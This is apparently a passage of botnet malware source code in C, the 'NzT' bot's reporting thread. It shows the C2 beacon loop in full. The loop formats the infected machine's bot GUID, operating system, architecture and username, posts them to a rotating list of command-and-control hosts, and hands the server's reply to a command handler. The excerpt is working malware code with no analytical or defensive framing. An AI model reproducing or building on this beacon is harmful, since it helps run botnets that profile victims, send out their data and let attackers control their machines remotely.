 54
55 DWORD ReportThread()
56 {
57 PCHAR Response = NULL;
58 static CHAR Data[512] = { 0 };
59 INT CurrentHost = 0;
60
61 while (TRUE)
62 {
63 MemoryZero(&Data, sizeof(Data));
64
65 if (NzT.Type == NEW_INFECTION)
66 API(wsprintfA)(Data, STRING_REPORT_DATA, NEW_INFECTION, g_BotGuid, g_BotOS, g_BotArch, g_BotUsername);
67 else
68 API(wsprintfA)(Data, STRING_REPORT_DATA, RUNNING_INFECTION, g_BotGuid, g_BotOS, g_BotArch, g_BotUsername);
69
70 do
71 {
72 if (!HttpPostRequest(g_Hosts[CurrentHost], STRING_REPORT_GATE_URL, Data, &Response))
73 {
74 DebugPrint("NzT: Failed to report to %s%s", g_Hosts[CurrentHost], STRING_REPORT_GATE_URL);
75 CurrentHost++;
76 break;
77 }
78
79 DebugPrint("NzT: Reported to %s%s", g_Hosts[CurrentHost], STRING_REPORT_GATE_URL);
80
81 if (Response == NULL)
82 break;
83
84 DebugPrint("NzT: Server Response %s", Response);
85 ProcessServerResponse(Response);
86 } while (FALSE);
87
88 if (Response != NULL)
89 {
90 Free(Response);
91 Response = NULL;
92 }
93
94 if (CurrentHost == g_NumberHosts)
95 CurrentHost = 0;
96
97 _Sleep(REPORT_TIME * 60000);
98 }
99
100 return 0;
101 }
102